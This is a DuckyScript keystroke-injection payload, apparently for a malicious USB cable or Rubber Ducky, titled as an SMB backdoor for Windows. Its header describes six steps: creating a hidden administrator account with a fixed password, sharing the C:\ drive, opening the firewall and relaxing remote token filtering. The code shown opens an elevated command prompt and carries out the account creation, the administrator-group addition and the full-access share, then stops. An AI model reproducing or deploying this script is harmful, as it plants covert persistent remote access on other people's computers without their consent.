 REM #
REM # Title:            "Microsoft Windows" SMB Backdoor
REM #
REM # Description:
REM #                   1) Adds a user account (OMG_User:OMG_P@ssW0rD).
REM #                   2) Adds this local user to local administrator group.
REM #                   3) Shares "C:\" directory (OMG_SHARE).
REM #                   4) Adds a rule to the firewall.
REM #                   5) Sets a value to "LocalAccountTokenFilterPolicy" to access the "C:" with a local account.
REM #                   6) Hides this user account.
REM #
REM # Author:           TW-D
REM # Version:          1.0
REM # Category:         Remote Access
REM # Target:           Microsoft Windows
REM #
REM # TESTED ON
REM # ===============
REM # Microsoft Windows 10 Family Version 20H2 (PowerShell 5.1)
REM # Microsoft Windows 10 Professional Version 20H2 (PowerShell 5.1)
REM #
REM # REQUIREMENTS
REM # ===============
REM # The target user must belong to the 'Administrators' group.
REM #

REM ######## INITIALIZATION ########

DELAY 1000
DUCKY_LANG US
DELAY 1000

REM ######## STAGE1 ########

GUI r
DELAY 3000
STRING cmd
DELAY 1000
CTRL SHIFT ENTER
DELAY 3000
LEFTARROW
DELAY 5000
ENTER
DELAY 5000

REM ######## STAGE2 ########

STRING NET USER OMG_User OMG_P@ssW0rD /ADD
ENTER
DELAY 1500

STRING NET LOCALGROUP Administrators OMG_User /ADD
ENTER
DELAY 1500

REM ######## STAGE3 ########

STRING NET SHARE OMG_SHARE=C:\ /GRANT:OMG_User,FULL /REMARK:"ORemote MGShare"